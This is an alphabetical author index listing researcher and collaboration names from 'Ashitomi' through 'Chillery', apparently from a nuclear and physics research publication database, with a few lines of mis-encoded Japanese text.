Ashitomi, Yosuke
Ashurko, I.
Ashurko, Y.
Asiedu, R.
Asih, R.
Askerbekov, S.
Aso, Hiroki
Aso, Megumi
Aso, Naofumi
Aso, Noriko
Aso, Seiyu
Aso, Tomokazu
Asozu, Takuhiro
Assefa, Z.
Asset, S.
Assimakopoulos, P.
Asta, M.
Astapov, A.
Astier, A.
Astrov, M.
Asubar, J. T.
Asunta, O.
Aswal, V. K.
Ata, Seisuke
Atake, Makoto
Atake, Toru
Atanasiu, G. M.
Atanasov, D.
Atanasova, L.
Atanassov, P.
Atar, L.
Atarashi, Daiki
Atarashi-Andoh, Mariko
Atkinson, M.
Atkinson, S.
Atomssa, E. T.
Atsumi, Hirohisa
Atsumi, Hiroyuki
Atsumi, Hisao
Atsumi, Kohei
Atsumi, Takuto
Attallah, M. F.
Attfield, J. P.
Attie, O.
Attili, A.
Atz, M.
Atzeni, S.
Aubert, P.
Auchterlonie, G.
Audebert, P.
Audouard, A.
Audouin, L.
Auffray, C.
Auguste, T.
Aulagnier, C.
Aumann, T.
Aupiais, J.
Auranen, K.
Austin, M. E.
Austin, R. A. E.
Austin, S. M.
Authelet, G.
Auton, C. J.
Autsavapromporn, N.
Auvinen, A.
Avasthi, D. K.
Avdeev, M.
Averback, R. S.
Averbeck, R.
Avigo, R.
Avramov, P.
Avramov, P. V.
Awad, A. A.
Awaga, Kunio
Awagakubo, Sayuri
Awai, Sohei
Awaji, Ryo
Awaji, Satoshi
Awaji, Toshiyuki
Awakura, Yasuhiro
Awaludin, R.
Awano, Hiroyuki
Awano, Shinya
Awano, Takaaki
Awatsu, Satoshi
Awaya, Yoko
Awazu, Kaoru
Awes, T. C.
Awschalom, D.
Awual, Md. R.
Axiotis, M.
Ayala, J.-M.
Ayala-Valenzuela, O.
Ayangeakaa, A. D.
Ayaz, E.
Aydan, \"O.
Aydan, \"Omer
Aydin, H.
Aydin, S.
Ayugase, Ginya
Azad, M. A. K.
Azaiez, F.
Azam, M. A.
Azami, Kazuhiro
Azami, Shinya
Azarov, A.
Aze, Takahiro
Azechi, Hiroshi
Azenha, M.-E.
Azian, M.
Aziz, M. J.
Azmoun, B.
Azpitarte, O. E.
Azuma, Emiko
Azuma, Hiroyuki
Azuma, Hirozumi
Azuma, Katsunori
Azuma, Kisaburo
Azuma, Kohei
Azuma, Kumiko
Azuma, Masaki
Azuma, Nobuaki
Azuma, Shuhei
Azuma, Shunichi
Azuma, Tetsushi
Azuma, Toshiyuki
Azuma, Tsukasa
Azuma, Yoshiro
Azuma, Yuichi
Azumaya, Atsushi
Azumi, Kazuhisa
Azumi, Masafumi
Azzam, E.
BA-EU Implementing Agency
BA-JA Implementing Agency
BA“ú–{ŽÀŽ{‹@ŠÖ
BA‰¢BŽÀŽ{‹@ŠÖ
BEŽ‘Œ¹Eˆ•ªƒVƒXƒeƒ€ŠJ”­•”
B\"onig, S.
B\"orgesson, L.
B\"ucking, T.
B\"urger, A.
B\'eard, J.
B\'ecoulet, M.
B\'elier, G.
B\'eneut, K.
B\c{a}czyk, P.
Ba, Y.
Baalen, M. V.
Baba, Atsushi
Baba, Hidetada
Baba, Hiromi
Baba, Hiroshi
Baba, Kazuhiko
Baba, Keita
Baba, Kentaro
Baba, Koji
Baba, Mamoru
Baba, Masaaki
Baba, Masashi
Baba, Motoyoshi
Baba, Osamu
Baba, Shinji
Baba, Shoichiro
Baba, Takeo
Baba, Tsukasa
Baba, Yoshinari
Baba, Yuji
Baba, Yuzo
Babain, V.
Babanly, M. B.
Babintsev, V.
Babra, F. S.
Baby, L. T.
Baccou, J.
Bachmann, A. M.
Bachmann, C.
Bachrata Kubic, A.
Bachrata, A.
Bachus, S.
Back, B. B.
Back, T.
Backbier, I.
Badal, A.
Bader, V. M.
Badr, S.
Badran, H.
Badurek, G.
Bae, J. W.
Bae, K.
Bae, S.
Bae, Y. D.
Bae, Y. S.
Bae, Y.-S.
Baek, K. H.
Baek, S.-H.
Baenitz, M.
Baeyens, B.
Bagdasaryan, A. A.
Bagnasco, M.
Bagnoud, V.
Bagum, R.
Baha Balantekin, A.
Bahadoran, A.
Bahadori, A. A.
Bahramy, M. S.
Bahrum, E. S.
Bahtiyar, H.
Bahtlyar, H.
Bai, C. L.
Bai, M.
Bai, S.
Bai, X. X.
Bai, Y.
Bai, Z.
Baikalov, Y. I.
Bailey, C. G.
Bailey, P.
Bailly, J. S.
Bailone, A.
Baines, C.
Baiocchi, B.
Baiocco, G.
Baity, F. W.
Bajo, Kenichi
Bajoga, A.
Bak, J. G.
Bak, J. S.
Bak, T.
Baker, B. J.
Baker, D. R.
Baker, R. I.
Baker, W.
Bakhtiari, M.
Bakker, K.
Baklanov, V.
Baklanov, V. V.
Bakr, M.
Baksay, G.
Baksay, L.
Bala, A.
Balabanski, D.
Balabanski, D. L.
Balaguer, D.
Balakrishnan, G.
Balasubramanian, P.
Balatsky, A. V.
Balbaud, F.
Balboa, I.
Baldacchini, G.
Baldacchino, G.
Balden, M.
Baldin, A. A.
Baldisseri, A.
Baldrati, L.
Baldursson, S.
Baldwin, G.
Balerna, A.
Balestrazzi, A.
Balibrea, J.
Balibrea-Correa, J.
Balkanska, E.
Balkin, E. R.
Ball, G. C.
Ball, J.
Ballmer, M. D.
Ballof, J.
Ballon, G.
Bally, B.
Balogh, I.
Balogh, M.
Balogun, A.
Balois, M. V.
Balonov, M.
Balsley, S.
Baluc, N.
Bamba, Daiya
Bamba, Shigeru
Bamba, Tsunetaka
Bamberger, I.
Bamford, W.
Ban, Masao
Ban, Nobuhiko
Ban, Shuichi
Ban, Yasutoshi
Ban, Yoshisuke
Ban, Yuichiro
Banas, I.
Bancroft, C.
Bando, Fumio
Bando, Hina
Bando, Koki
Bando, Kyoko
Bando, Masamitsu
Bando, Yamato
Bando, Yota
Bandodkar, A. J.
Bandyopadhyay, I.
Banerjee, D.
Banerjee, K.
Banerjee, R.
Banerjee, T.
Banfield, J. F.
Bang, E. N.
Bang, L. T.
Bang, Y. S.
Banhart, F.
Banjarnahor, I. M.
Bannai, Mikiko
Banno, Masaki
Banno, Nobuya
Bannykh, V.
Bantaculo, R.
Banu, A.
Bao, J.
Bao, S.
Bao, W.
Bao, Z.
Baptiste, B.
Bar-Shalom, A.
Bar\'e, J.
Bara, I.
Barabaschi, P.
Barabash, V.
Baraldi, A.
Barandiar\'an, J. M.
Barashev, A.
Barata, J.
Barbagallo, M.
Barbato, E.
Barberet, P.
Barbier, D.
Barbieri, C.
Barbieri, S.
Bardayan, D. W.
Bardelay, A.
Bareille, C.
Barish, K. N.
Bariso, E. B.
Bark, R. A.
Barkallah, I.
Barker, E.
Barker, J.
Barkleit, A.
Barkovski, A.
Barnes, C.
Barnes, C. H. W.
Barnes, C. W.
Barnes, J. W.
Barnes, P. D.
Barnes, S. E.
Barnoush, A.
Barnsley, R.
Barofsky, D.
Baron, A.
Baron, A. Q. R.
Baron, P.
Barp, M.
Barr\'e, F.
Barrachin, M.
Barrero, R. A.
Bartels, H.-W.
Barth, B.
Barth, W.
Barthelemy, R.
Bartiyar, H.
Bartlett, D.
Bartlett, D. T.
Bartlett, S.
Bartlit, J. R.
Bartlome, R.
Bartnik, A.
Barton, C.
Barton, C. J.
Barty, C. P. J.
Bartz, M.
Bartzis, J. G.
Barucci, M. A.
Barutcu, B.
Baruzzo, M.
Barzakh, A.
Barzakh, A. E.
Basar, K.
Basha, D. A.
Bashir, K.
Basin, D.
Basiran, M. N.
Basiuk, V.
Baskin, T. I.
Bass, E. M.
Bassalleck, B.
Bassan, M.
Basse, N.
Bassi, G.
Basso, V.
Bastakoti, B. P.
Bastie, P.
Bastin, B.
Basu, G.
Basuki, F.
Basunia, M. S.
Basunia, S
Basye, A. T.
Batchuluun, C.
Bateman, F. B.
Bateman, G.
Bateman, K.
Batey, D. J.
Bathe, S.
Batista, C. D.
Batistoni, P.
Batkov, K.
Batra, C.
Batsaikhan, M.
Batsouli, S.
Battino, U.
Battista, J. R.
Battulga, B.
Batyaev, V. F.
Bau, R.
Baublis, V.
Bauche, J.
Bauche-Arnoult, C.
Bauer, C.
Bauer, E.
Bauer, E. D.
Bauer, G.
Bauer, G. E. W.
Bauer, G. S.
Bauer, R.
Bauer, T. H.
Bauge, E.
Baugher, T.
Baugher, T. R.
Baulaigue, O.
Baulo, V.
Baumann, C.
Baumann, P.
Baumann, T.
Baumann-Stanzer, K.
Baumbach, R. E.
Baumgart, T.
Baur, M. E.
Baxter, S.
Bayless, P.
Bayley, D.
Baylor, L. R.
Bayquen, A.
Bazarov, I.
Bazilevsky, A.
Bazin, D.
Bazin, N.
Baznat, M. I.
Bazzacco, D.
Be\v{c}v\'a\v{r}, F.
Beach, M. R.
Beak, D. H.
Beauchamp, F.
Beaumel, D.
Beaumont, B.
Beausang, C. W.
Beauvais, P. Y.
Beceiro-Novo, S.
Bechta, S.
Bechtold, M.
Beck, S.
Beck, T.
Becker, B.
Becker, F.
Becker, H.
Becker, J.
Beckers, M.
Beckman, I.
Beckman, I. N.
Becoulet, A.
Becoulet, M.
Becquart, C. S.
Becraft, E. D.
Becv\'ar, F.
Beddingfield, D.
Beddingfield, D. H.
Bednarczyk, P.
Bedran-Russo, A. K.
Bedrn\'ikov\'a, E.
Beernink, K.
Beers, T. C.
Beerwerth, R.
Beese, S.
Begum, Z. A.
Behler, K.
Behn, R.
Behnia, K.
Behrens, R.
Bei, C.
Beisel, T.
Bekal, M.
Bekamukhabetov, E. S.
Beke, D.
Bekris, N.
Belan, T. A.
Belanger, D. P.
Bele\~no, C.
Belenki, A.
Belgya, T.
Belik, A. A.
Belikov, S.
Belin, M.
Belin, R.
Belitz, H. J.
Beliuskina, O.
Beljakowa, S.
Bell, G.
Bell, R. E.
Bellamy, M.
Belle Collaboration
Belle II Collaboration
Belle-II SVD Collaboration
Belleguic, M.
Bellesia, B.
Bellet-Amalric, E.
Bellezza, S.
Bellgard, M.
Bellina, F.
Bello Garrote, F. L.
Bellon, S.
Belloni, J.
Belmont, R.
Belo, P.
Beloglazov, S.
Belosludov, R. V.
Belosludov, V. R.
Beltran, C. J.
Beltran, D.
Belus, A.
Belyaev, K.
Bemmerer, D.
Ben youcef, H.
Benard, R.-P.
Benbow, S.
Benbow, S. J.
Bencze, A.
Bender, M.
Bender, P.
Bender, P. C.
Bendo, A.
Benedetti, E.
Benesch, S.
Benetti, C.
Beni, M. S.
Beni, Yusuke
Benic, S.
Benito, J.
Benizzi-Mounaix, A.
Benkadda, S.
Benlliure, J.
Benmore, C. J.
Bennet, D. A.
Bennett, C. A.
Bennett, D. G.
Bennett, E. F.
Bennett, M. B.
Bennett, R.
Bennington, S. M.
Bensaida, K.
Benson, S.
Bentaib, A.
Bentley, M.
Bentley, M. A.
Bento, J.
Bentridi, S.
Benu, D. P.
Benzoni, G.
Beppu, Hikari
Beppu, Miho
Beppu, Shinji
Berda\"i, M.
Berdnikov, A.
Berdnikov, Y.
Berenguer, R.
Berensky, L.
Beresnev, V. M.
Berg, G. P. A.
Berger, M.
Berger, T.
Bergstr\"om, M.
Berjon, A.
Berk, H. L.
Berkelbach, T.
Berkovsky, V.
Berkovskyy, V.
Berlemont, R.
Berlie, A.
Berlijn, T.
Berliner, P. R.
Bernal, M. A.
Bernal, O. O.
Bernard, D.
Bernard, M.
Bernard, P.
Berner, G.
Bernhard, F.
Bernhard, G.
Bernhard, L.
Bernhoeft, N.
Bernitt, S.
Bernstein, L.
Berrah, N.
Berry, J. A.
Berry, T.
Berry, T. A.
Berryman, J. S.
Bersano, A.
Bersillon, O.
Bersweiler, M.
Bertalot, L.
Berthier, C.
Berthon, C.
Berthon, L.
Berthoumieux, E.
Bertin, M.
Bertolotti, D.
Bertone, P. F.
Bertrand, F.
Bertrand, J. B.
Bertsch, G. F.
Bertulani, C. A.
Beskin, V.
Bespalova, O. V.
Bess, J. D.
Bessada, C.
Bessette, D.
Bessho, Keisuke
Bessho, Kotaro
Bestion, D.
Bettega, M. H. F.
Betti, M.
Betti, S.
Bettinali, L.
Beurskens, M.
Beurskens, M. N. A.
Beveridge, J. L.
Bevilacqua, G.
Bevillard, G.
Bewley, R.
Beyer, D. C.
Beyer, F. C.
Beyer, P.
Beyer, R.
Bezdek, R. H.
Bezensek, B.
Bezerra, T. J. C.
Bezhenar, R.
Beziat, G.
Bhardwaj, V.
Bharj, J. S.
Bharoto
Bhattacharjee, S. S.
Bhattacharya, R.
Bhattacharya, S.
Bhattacharyya, A.
Bhuian, A. S. I.
Bhuian, AKM S. I.
Bhunia, S.
Bhuyan, B.
Bi, C.
Bialek, J.
Bian, H.
Bian, Z.
Bianchi, A.
Bianchi, A. D.
Bianco, L.
Bibet, P.
Bibin, A.
Bibring, J.-P.
Bickley, A. A.
Biddulph, D.
Biermanns, A.
Biewer, T.
Biewer, T. M.
Biffin, A.
Bigault, T.
Bigelow, T.
Bigi, M.
Bignell, L.
Bignell, L. J.
Bigongiari, A.
Bigot, J.
Bikermann, M.
Bildstein, V.
Bilheux, H. Z.
Bilheux, J. C.
Bilkova, P.
Billarand, Y.
Billard, I.
Billette, J.
Billinge, S. J. L.
Bina, C. R.
Bindslev, H.
Binh, D.
Binh, D. N.
Binnemans, K.
Biraud, S.
Birch, D.
Birchall, J.
Birgeneau, R. J.
Birkenbach, B.
Birkholzer, J.
Birkholzer, J. T.
Birky, B. K.
Bishop, S.
Bisognano, J. J.
Bissell, M. L.
Bisterzo, S.
Biswas, D. C.
Biswas, K.
Biswas, K. K.
Biswas, R.
Biswas, R. H.
Biswas, S.
Bixler, N.
Bizen, Daisuke
Bizen, T.
Bizen, Teruhiko
Bizzeti, P. G.
Bizzeti-Sona, A.
Bizzeti-Sona, A. M.
Bj{\o}rlig, A.
Blaber, M.
Blaby, I. K.
Black, E. E.
Blackburn, E.
Blackmon, J. C.
Blaheta, R.
Blaisdell, J. A.
Blake, W.
Blanc, A.
Blanc, N.
Blandinskiy, V. Yu.
Blank, B.
Blank, B. B.
Blaschke, D.
Blasco, J.
Blasi, N.
Blaskiewicz, M. M.
Blasset, S.
Blau, B.
Blaum, K.
Blazhev, A.
Blazsekova, M.
Bleuel, D. L.
Bleuzen, A.
Bleyer, A.
Bliefernicht, J.
Blinova, O.
Bloch, C. D.
Block, M.
Blokhin, A.
Blomquist, R.
Blomquist, R. N.
Bloom, E. E.
Bloomer, T. E.
Blumenthal, D. J.
Blynskiy, P.
Boatner, L. A.
Bobbili, S. R.
Bobkov, V.
Boboc, A.
Boboshin, I. N.
Bobrova, N. A.
Boccaccini, L. V.
Bocchi, G.
Bockg{\aa}rd, N.
Bockstedte, M.
Boczar, P.
Boder, E. T.
Bodn\'arov\'a, L.
Bodrog, Z.
Boedo, J. A.
Boehm, E.
Boehm, M.
Boehnlein, D.
Boero, M.
Boettcher, S.
Bogachev, A. A.
Bogucarska, T.
Bohm, P.
Bohumir, S.
Boilley, D.
Boilson, D.
Boissevain, J. G.
Boissinot, S.
Boivin, R.
Bok, J. S.
Bokai, K. A.
Bokov, A.
Boku, Taisuke
Bolander, J. E.
Bolch, W.
Bolch, W. E.
Boldarev, A.
Boldarev, A. S.
Bolea-Alamanac, B.
Bolige, A.
Bolind, A.
Bolind, A. M.
Boll, R. A.
Bollen, G.
Bollinger, D.
Bolormaa, O.
Bolton, P.
Bolton, P. R.
Bolze, J.
Bolzon, B.
Bolzonella, T.
Bomans, P.
Bon\v{c}a, J.
Bonalde, I.
Bonaldi, C.
Bonaldo, M. F.
Bonasera, A.
Bonato, L.
Bond, A. E.
Bondeson, A.
Bonearu, L.
Bonetti, R.
Bonfigli, F.
Bonicelli, T.
Bonito Oliva, A.
Bonnin, X.
Bonny, G.
Bono, Takaaki
Bonoli, P.
Bonoli, P. T.
Booij, A. S.
Booker, I.
Booth, N.
Booth, S. G.
Boozer, A. H.
Bora, D.
Borcea, C.
Borcea, R.
Borchard, N.
Borchard, P.
Borchevsky, A.
Bordet, P.
Bordy, J.-M.
Borel, H.
Borella, A.
Boretzky, K.
Borge, M. J. G.
Borghesi, M.
Bornemann, T. L. V.
Borodin, O.
Borschevsky, A.
Borshegovskii, A. A.
Borth, R.
Bortolon, A.
Borton, M. A.
Bosbach, D.
Boschitsch, A. H.
Bosi, M.
Bosia, G.
Bossant, M.
Bosse, A.
Bossin, L.
Boter, E.
Botija, J.
Bottino, A.
Bottollier, J.-F.
Bottomley, D.
Bottomley, P. D. W.
Bottoni, S.
Boucher, D.
Boucher, J. P.
Boucquey, P.
Boudard, A.
Boudergui, K.
Boudet, N.
Bouffard, S.
Bouhamou, R.
Bouland, A.
Bouland, O.
Boulanger, D.
Boulanger, L.
Boulay, F.
Boulet, P.
Boulin, A.
Bouly, F.
Bouma, J.
Bouma-Gregson, K.
Bounds, J.
Bounds, P. L.
Bourdarot, F.
Bourdelle, C.
Bourg, I.
Bourg, I. C.
Bourgeois, C.
Bourgeois, D.
Bourgeois, N.
Bourges, P.
Bourgouin, P.
Bourne, E.
Boursier, R.
Boutachkov, P.
Boutboul, T.
Boutin, A.
Boutin, D.
Boutoux, G.
Bouydo, A.
Bouyer, V.
Bove, L. E.
Bowen, C.
Bowen, M.
Bowen, M. D.
Bowers, G. S.
Bowry, M.
Bowyer, T. W.
Boyack, B. E.
Boyd, M.
Boyle, K.
Br\"acher, T.
Br\"amer-Escamilla, W.
Br\"annstr\"om, N.
Br\"uchle, W.
Br\"uckel, T.
Br\'emond, S.
Bracco, A.
Bracco, G.
Brackx, E.
Brady Raap, M.
Brady, M. C.
Braicovich, L.
Braithwaite, D.
Branas, B.
Brand, H.
Brandau, C.
Brandenburg, S.
Brandenburg. S.
Brandolini, F.
Brandon, J. R.
Brandt, A.
Brantov, A. V.
Bratkovskaya, E.
Braun, J.
Braun, P. V.
Braun, W.
Braunroth, T.
Brayer, C.
Braz, O.
Brazelton, W. J.
Brazhkin, V. V.
Brear, D. J.
Bree, N.
Breier, R.
Breitenfeldt, M.
Breitung, W.
Breizman, B.
Brendler, V.
Brenn, S.
Brenner, C.
Brenner, C. M.
Bresee, J.
Brewer, N. T.
Brewer, R.
Breyiannis, G.
Brezinsek, S.
Brichard, B.
Brickley, C.
Bridges, F.
Briggs, B.
Briggs, J. B.
Briggs, L.
Brigitte, T.
Briguglio, S.
Brinkmeyer, R.
Brinza, D. E.
Briscoe, A. D.
Briselet, R.
Brison, J. P.
Brison, J.-P.
Brissonneau, L.
Britten, J.
Britton, R.
Brix, M.
Briz, J. A.
Brocq, M.
Broda, R.
Broggio, D.
Broholm, C.
Brona, J.
Bronikowski, M.
Bronis, A.
Brooks, B.
Brooks, M. L.
Brooks, N. H.
Brooks, N. R.
Bros, P.
Brovchenko, I.
Brovchenko, M.
Brown, B.
Brown, B. A.
Brown, C.
Brown, C. R. D.
Brown, C. T.
Brown, D.
Brown, D. A.
Brown, F.
Brown, F. B.
Brown, J.
Brown, J. L.
Brown, J. M. C.
Brown, J. R.
Brown, P. J.
Brown, S. E.
Browne, F.
Browne, M.
Browne, M. C.
Bruce Feller, W.
Bruce, A.
Bruce, A. M.
Brueckel, T.
Bruggeman, A.
Bruines, P.
Brulet, C.
Brumm, S.
Brumovsky, M.
Brun, E.
Brunet, M.
Brunetti, D.
Brunetto, R.
Brunner, S.
Bruns, G.
Brunton, H.
Bruskin, L. G.
Bruyant, N.
Bruyneel, B.
Bruzzone, P.
Brzostowski, N.
Bubelis, E.
Bubphachopt, B.
Bubphachot, B.
Bucalossi, J.
Buchal, C.
Buchauer, L.
Buchauer, L. F.
Bucher, J. J.
Buchinger, F.
Buchkremer, H. P.
Buchner, S.
Buck, M.
Buckel, G.
Buckner, K.
Bucknor, M.
Bucurescu, D.
Bud'ko, S. L.
Buda, R. A.
Budny, R.
Budny, R. V.
Bueno, M.
Buesching, H.
Buesseler, K. O.
Buffe, L.
Bufford, J. L.
Bughio, N.
Buiron, L.
Bulanov, S.
Bulanov, S. S.
Bulanov, S. V.
Bulka, S.
Bull, M. J.
Bulut, N.
Bumazhnov, V.
Bunbai, Misako
Bunya, Hirotomo
Buratti, P.
Burchell, T. D.
Burda, O.
Burdet, F.
Burgazzi, L.
Burgio, F. G.
Burgos, B.
Burgunder, G.
Burigo, L.
Burini, F.
Burkard, R.
Burke, J. T.
Burkhard, H. G.
Burkhard, K.
Burkhard, K. G.
Burkhard, S.
Burmeister, S.
Burns, J. T.
Burr, G. S.
Burr, T.
Burrell, K. H.
Burrill, A.
Burrows, H. D.
Burstein, D.
Burstein, David
Busch, M.
Busey, R. C.
Bush, C.
Bushnak, A.
Busigin, A.
Busnyuk, A.
Busquet, M.
Bustreo, N.
Busygin, A. S.
But, S.
Butch, N. P.
Butko, M. A.
Butler, P.
Butler, P. A.
Butorin, S. M.
Butsugan, Michio
Butsyk, S.
Butterfield, C. N.
Butterworth, K. T.
Buttery, R.
Buttery, R. J.
Buttler, A.
Butzbach, R.
Buylaert, J.-P.
Byakov, V. M.
Bychenkov, V. Yu.
Bychikov, A.
Bychkov, A. V.
Byegard, J.
B{\o}rve, K. J.
C-Mod Team
CAGRA, Collaboration
CHS Group
CHS Team
CHSƒOƒ‹[ƒv
CHSƒ`[ƒ€
C\'aceres, L.
C\'eolin, D.
C\'epas, O.
C\'isa\v{r}ov\'a, I.
Caamano, M.
Caballero-Folch, R.
Cabanillas-Gonzalez, J.
Cabellos, O.
Cabet, C.
Caceres, L.
Cachau, R. E.
Caciuffo, R.
Cadiou, T.
Cadwallader, L.
Caesar, C.
Caffee, M.
Caggiano, J.
Cagnes, M.
Cai, B.
Cai, D.
Cai, H.
Cai, L.
Cai, R.
Cai, R.-F.
Cai, Y.
Cai, Y. Q.
Cai, Z.
Calabrese, R.
Calas, G.
Caldeira, M.
Calder, S. A.
Calegari, F.
Califano, F.
Callaghan, F. D.
Callejas, R.
Callen, J.
Callen, J. D.
Callen-Kovtunova, J.
Callens, M.
Callier, S.
Callis, R. W.
Calmon, P.
Calvet, D.
Calvi\~no, F.
Calviani, M. M.
Calvino, M.
Camacho, A.
Camacho, C. M.
Cambe, A.
Cameau, M.
Camenen, Y.
Camera, F.
Cames, B.
Campbell, A. B.
Campbell, C. M.
Campbell, D.
Campbell, D. J.
Campbell, S.
Can, K. U.
Canac, N.
Canavan, R.
Candela, G.
Canete, L.
Canfield, P. C.
Caniffi, B.
Caniou, Y.
Cannes, C.
Cano, E. A.
Cano-Ott, D.
Canoba, A.
Cantargi, F.
Cao, H.
Cao, H. T.
Cao, L.
Cao, L. H.
Cao, M.
Cao, Y.
Capan, C.
Capan, I.
Capek, J.
Capelle, S.
Capelletti, R.
Capello, K.
Capes, H.
Caporuscio, F.
Capote, D.
Capote, R.
Cappa, A.
Cappa, F.
Cappia, F.
Capponi, L.
Cara, P.
Caradonna, P.
Carardi, C.
Carbonez, P.
Carconi, P.
Cardella, A.
Cardella, G
Cardella, G.
Cardenas-Mendez, E.
Cardinale, J.
Cardona, M. A.
Caria, G.
Carjan, N.
Carkirli, R. B.
Carlo, J. P.
Carlos, R.
Carlson, A.
Carlson, A. D.
Carlson, B.
Carlson, B. V.
Carlson, D. J.
Carlson, R. V.
Carlsson, B. G.
Carlsson, J.
Carlsson, P.
Carluec, B.
Carmack, J.
Carminati, C.
Caro, A.
Carpe, A.
Carpenter, J. G.
Carpenter, M. P.
Carpentier, S.
Carpentier-Chouchana, S.
Carpino, J. F.
Carr, D. G.
Carr, H.
Carr\'e, F.
Carrapi\c{c}o, C.
Carretta, S.
Carriero, G.
Carrillo de Albornoz, A.
Carroll, A.
Carroll, C.
Carroll, D. C.
Carroll, R.
Carroll, R. J.
Carter, E. A.
Carty, G. J.
Caruso, F.
Carva, K.
Carvajal-Nunez, U.
Cary, J. R.
Casa, D.
Casacuberta, N.
Casadio, S.
Casado, S.
Casal, N.
Casal, N. I.
Casanova, F.
Casanovas-Hoste, A.
Casarotto, E.
Casati, A.
Caschera, E.
Caskey, S. A.
Casolino, M.
Casper, T.
Casper, T. A.
Casperson, R. J.
Casson, F. J.
Castellanos, L.
Castellanos, L. A.
Castelle, C. J.
Castelletto, S.
Castelliti, D.
Castillo, B.
Castrillejo, M.
Casula, M.
Cate, J. H. D.
Catford, W. N.
Cattani, D. J.
Catumba, G.
Caughman, J. B.
Cause Investigation Team for the PFRF Contamination Incident
Causey, R. A.
Cavenago, M.
Cecchetti, C. A.
Ceccotti, T.
Cede\~no, M.
Cederk\"all, J.
Cederwall, B.
Cejpek, P.
Celik, Y.
Celikovic, I.
Cenni, E.
Cennini, P.
Center for Computational Science \& e-Systems
Ceruti, S.
Cerutti, F.
Cervena, J.
Cevolani, S.
Ch\^ateau, F.
Chaboche, P.-A.
Chabot-Couture, G.
Chachrov, P. V.
Chadwick, M.
Chadwick, M. B.
Chae, B.
Chae, H.
Chae, H. B.
Chae, K.
Chaerun, R. I.
Chaffron, L.
Chai, G.
Chai, G.-L.
Chai, L.
Chai, T.
Chai, Z.
Chai, Z.-F.
Chaki, A. K.
Chaki, Takahito
Chakin, V.
Chakoumakos, B.
Chakoumakos, B. C.
Chakrabarti, R.
Chakraborty, A.
Chakraborty, R.
Chakraborty, S.
Chakravarty, U.
Chakrov, P.
Chakrova, Y.
Challis, C. D.
Chaltikyan, V.
Chalyy, O.
Chambers, C.
Chan, K.
Chan, K. P.
Chan, Y. C.
Chan-Seng, D.
Chance, M. S.
Chandrasekaran, A.
Chandrasekaran, N.
Chang, B. S.
Chang, C. C.
Chang, C. S.
Chang, C.-Z.
Chang, D. H.
Chang, D. S.
Chang, F.-H.
Chang, G.
Chang, H.-J.
Chang, J.
Chang, J. E.
Chang, L. J.
Chang, L.-J.
Chang, Q.
Chang, S.-Y.
Chang, T.-R.
Chang, W.
Chang, W. C.
Chang, X. Y.
Chang, Y. B.
Chang, Y.-J.
Chang, Y.-M.
Chang, Y.-Y.
Chankin, A.
Chankin, A. V.
Chanteclair, F.
Chanthaphan, A.
Chanyshev, A. D.
Chao, A. W.
Chapman, I. T.
Chapman, R.
Chapon, L.
Chapon, L. C.
Charaka, V. K.
Charette, M.
Charitonidis, N.
Charity, R. J.
Charlton, W. S.
Charmasson, S.
Charnock, T.
Charnock, T. W.
Charpenel, J.
Chartier, M.
Charvet, J.-L.
Chatake, Toshiyuki
Chattopadhyay, P. K.
Chau, R.
Chaumeix, N.
Chauveau, E.
Chauveau, T.
Chauzova, M. V.
Chavda, M.
Chawla, R.
Chaya, Mitsuru
Chayahara, Akiyoshi
Chaykovskaya, E. L.
Chazono, Yoshiki
Che, D.-C.
Che, G.
Cheang-Wong, J.-C.
Chebboubi, A.
Chefonov, O. V.
Cheggour, N.
Cheikhna, D.
Chekhovska, A.
Chekushina, L.
Chel, S.
Chellapandi, P.
Chelnokov, M.
Chemey, A.
Chen, A. A.
Chen, B.
Chen, B. J.
Chen, C.
Chen, C. T.
Chen, C.-C.
Chen, C.-H.
Chen, F.
Chen, G.
Chen, H.
Chen, H.-X.
Chen, J.
Chen, L.
Chen, L. C.
Chen, L. M.
Chen, L.-M.
Chen, L.-W.
Chen, L.-X.
Chen, M.
Chen, P.
Chen, Q.
Chen, R.
Chen, S.
Chen, S. A.
Chen, S. D.
Chen, T.
Chen, W.
Chen, W.-T.
Chen, X.
Chen, Y.
Chen, Y. E.
Chen, Y. H.
Chen, Y. Q.
Chen, Y. S.
Chen, Y. Y.
Chen, Y.-S.
Chen, Y.-T.
Chen, Y.-Y.
Chen, Z.
Chen, Z. G.
Chen, Z. M. T.
Chen, Z. Q.
Chenaud, M. S.
Chenaud, M.-S.
Cheng, C. Z.
Cheng, C.-M.
Cheng, D.
Cheng, F.-Y.
Cheng, J.-F.
Cheng, J.-G.
Cheng, P.
Cheng, S.
Cheng, W.
Cheng, Z.
Cheng, Z.-X.
Chenu, A.
Cheon, M. S.
Cheong, S.-W.
Cheoun, M. K.
Cheoun, M.-K.
Chepel, V.
Chepigin, V.
Cheralu, M.
Cherepanov, V.
Chern, G.-W.
Chernenko, V. A.
Chernichenko, S.
Chernov, V.
Chernozatonskii, L. A.
Chernyshev, A. L.
Chernyshova, M.
Cherubini, M.
Chester, A.
Chettah, A.
Cheung, S. C.
Cheung, Y. W.
Chevalier-Jabet, K.
Chevrier, R.
Chhin, R.
Chhowalla, M.
Chhun, T.
Chi, C. Y.
Chi, H.
Chi, H.-C.
Chi, S.
Chi, Z.
Chiang, C.-Y.
Chiang, P.-N.
Chiara, C. J.
Chiarizia, R.
Chiaveri, E.
Chiba University
Chiba, Akihiko
Chiba, Akiko
Chiba, Atsushi
Chiba, Atsuya
Chiba, Ayano
Chiba, Daichi
Chiba, Etsuko
Chiba, Fumihiko
Chiba, Go
Chiba, Junsei
Chiba, Kaori
Chiba, Kazuhiro
Chiba, Meiro
Chiba, Mirei
Chiba, Momoko
Chiba, Naoki
Chiba, R.
Chiba, Rikiya
Chiba, Satoshi
Chiba, Takanori
Chiba, Takuji
Chiba, Tamotsu
Chiba, Tomoyuki
Chiba, Yoshiaki
Chiba, Yusuke
Chida, Keiji
Chida, Koichi
Chida, Shinji
Chida, Teruo
Chida, Yutaka
Chiera, N. M.
Chiga, Haruka
Chiga, Nobuyuki
Chigira, Takayuki
Chigira, Tomoyuki
Chigusa, Nobusato
Chihara, Junzo
Chijimatsu, Masakazu
Chikaato, Kazuya
Chikada, Nobuyoshi
Chikada, Takumi
Chikada, Tsukasa
Chikaishi, Naoki
Chikamatsu, Kazuaki
Chikamatsu, Kentaro
Chikamatsu, Yuma
Chikamoto, Kazuhiko
Chikaraishi, Hirotaka
Chikazawa, Takahiro
Chikazawa, Tatsuya
Chikhray, E.
Chikhray, E. V.
Chikhray, Y.
Chikhray, Y. V.
Chikira, Mitsuru
Child, H. R.
Childers, K.
Chilikin, K.
Chillery, T.
